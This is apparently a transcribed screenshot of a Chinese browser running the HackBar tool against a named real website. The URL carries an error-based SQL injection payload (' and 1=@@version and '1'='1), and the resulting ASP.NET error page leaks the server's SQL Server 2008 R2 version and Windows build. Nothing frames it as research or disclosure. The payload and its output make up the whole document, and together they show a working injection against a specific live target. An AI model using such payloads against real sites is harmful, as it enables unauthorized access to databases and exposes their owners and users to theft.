 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10. 40 .00.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 5
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
www.zxywx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1 百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。